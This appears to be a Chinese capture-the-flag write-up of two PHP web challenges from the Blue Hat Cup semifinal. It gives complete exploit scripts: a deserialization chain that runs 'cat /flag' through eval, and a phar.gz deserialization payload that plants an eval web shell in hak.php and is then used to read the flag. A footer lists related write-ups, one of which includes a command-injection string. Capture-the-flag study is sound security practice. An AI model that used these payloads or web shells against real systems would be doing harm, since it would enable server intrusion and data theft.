## 杰克与肉丝
考点主要是后面md5和sha比较,由于传入的object类型。而md5和sha1不能处理object类型。所以会爆出一个False.
至此。判断就都过去了。然后eval执行
`eval(new Exception('phpinfo();?>'))`
这里会把一个类当作字符串带入eval。也就是说。会触发Exception类的__toString魔术方法
手册链接:`https://www.php.net/manual/zh/exception.tostring.php`
这里__toString会输出我们的错误

然后eval(报错字符)
```
eval('Exception: phpinfo();?> in /var/www/html/test/test.php:2
Stack trace:
#0 {main}')
```
这就是为啥payload嘚加上?>或者其他闭合标签的东西了。如果不闭合。eval解析不了后面的东西。就不能正常执行
完整EXP:
```
<?php
class Jack
{
private $action;
}
class Love {
public $var;
}
class Titanic{
public $people;
public $ship;
}
class Rose{
public $var1;
public $var2 ;
}
$rose = new Rose();
$love = new Love();
$jack = new Jack();
$titanic = new Titanic();
$love->var = $rose;
$titanic->people = $jack;
$titanic->ship = $love;
$rose->var1 = new Exception('system("cat /flag");?>');
$ex = new Exception('system("cat /flag");?>',2);
$rose->var2 = $ex;
echo(urlencode(serialize($titanic)));
```
## 不一样的web
html页面有部分源码,静态方法调用file_get去获取lib.php:
```php
class Read{
public $name = "test";
public function file_get()
{
$text = base64_encode(file_get_contents("lib.php"));
echo $text;
}
}
class Test{
public $f;
public function __wakeup()
{
$func = $this->f;
$func();
}
}
$test = new Test;
$test->f = "Read::file_get";
```
上传phar,测了一下发现被ban,虎符线下出过这个点,phar还支持其他形式的压缩,如gz:
```php
@unlink("1.phar");
ini_set('phar.readonly', 0);
$phar = new Phar("test.phar"); //后缀名必须为phar
$phar->startBuffering();
$gif = file_get_contents("1.gif");
$phar->setStub($gif. "<?php __HALT_COMPILER();?>"); //设置stub
$phar->setMetadata($user); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
$p1 = $phar->compress(Phar::GZ);
```
生成test.phar.gz上传后用phar协议打:
```
phar://[图片路径]
```
得到源码:
```php
<?php
error_reporting(0);
class Modifier{
public $old_id;
public $new_id;
public $p_id;
public function __construct(){
$this->old_id = "1";
$this->new_id = "0";
$this->p_id = "1";
}
public function __get($value){
$new_id = $value;
$this->old_id = random_bytes(16);
if($this->old_id===$this->new_id){
system($this->p_id);
}
}
}
class Read{
public function file_get()
{
$text = base64_encode(file_get_contents("lib.php"));
echo $text;
}
}
class Files{
public $filename;
public function __construct($filename){
$this->filename = $this->FilesWaf($filename);
}
public function __wakeup(){
$this->FilesWaf($this->filename);
}
public function __toString(){
return $this->filename;
}
public function __destruct(){
echo "Your file is ".$this->FilesWaf($this->filename).".</br>";
}
public function FilesWaf($name){
if(stristr($name, "/")!==False){
return "index.php";
}
return $name;
}
}
class Test{
public $f;
public function __construct($value){
$this->f = $value;
}
public function __wakeup()
{
$func = $this->f;
$func();
}
}
class User{
public $name;
public $profile;
public function __construct($name){
$this->name = $this->UserWaf($name);
$this->profile = "I am admin.";
}
public function __wakeup(){
$this->UserWaf($this->name);
}
public function __toString(){
return $this->profile->name;
}
public function __destruct(){
echo "Hello ".$this->UserWaf($this->name).".</br>";
}
public function UserWaf($name){
if(strlen($name)>10){
return "admin";
}
if(!preg_match("/[a-f0-9]/iu",$name)){
return "admin";
}
return $name;
}
}
```
用指针绕下random:
```php
<?php
class Modifier{
public $old_id;
public $new_id;
public $p_id = "echo '<?php @eval(\$_POST[1]);?>'>hak.php";
}
class User{
public $name;
public $profile;
}
$user = new User;
$name = new User;
$mod = new Modifier;
$mod->new_id = &$mod->old_id;
$name->profile = $mod;
$user->name = $name;
@unlink("1.phar");
ini_set('phar.readonly', 0);
$phar = new Phar("test.phar"); //后缀名必须为phar
$phar->startBuffering();
$gif = file_get_contents("1.gif");
$phar->setStub($gif. "<?php __HALT_COMPILER();?>"); //设置stub
$phar->setMetadata($user); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
$p1 = $phar->compress(Phar::GZ);
```
蚁剑连上发现根目录下有个game,ida打开得到密码:
```
90a3f46888b32b4b1b104208957be421
```
有个flag用户,密码得到了直接cat flag了:
```
printf "90a3f46888b32b4b1b104208957be421" | su - flag -c 'ls /home/flag'
```
flag是个目录,目录下还有一个flag文件,具体文件名忘记了。
蓝帽杯半决赛WEBWrite UP
gqleung 2021-06-06 13:33:56 3851 0


作者:gqleung
2
提交0
收入相关WriteUP
-
第四届强网杯-主动 writeup
打开题目很明显是命令注入ls查看一下发现有flag.php和index.php由于过滤了flag,就是用通配符?来绕过,发现cat不行,经过测试好像只有tac可以,就用ip=127.0.01;tac????.php来获取flag
- WEB
- 4年前
-
[网鼎杯 2020 朱雀组]phpweb
拿到题目访问一下,发现页面会自动刷新所以我们抓一下包很明显date是一个php的函数,而p是其中的一个参数,表示输出时间。因此我们可以执行一下eval函数很明显,被拦了。这时候我们可以考虑一下读取index.php的源码利用highlight_file函数func=highlight_file&p=index.php<!DOCTYPEhtml><html><h...
- WEB
- 4年前
-
ciscn 2021 web upload
upload发现文件index.php、example.php知识点1:绕过getimagesize在上传的文件最后面加上#definewidth1#defineheight1知识点2:绕过zip字符中的i结合https://bugs.php.net/bug.php?id=77375使用İ字符可以绕过i字符的匹配,如果php这三个字符也能绕过就能直接上传php了~~,官方中发现只能针对这几个字符a...
- WEB
- 4年前
-
记xss跨站脚本攻击
***收费WriteUP请购买后查看,VIP用户可免费查看***
- WEB
- 4年前
-
Whois
***收费WriteUP请购买后查看,VIP用户可免费查看***
- WEB
- 2年前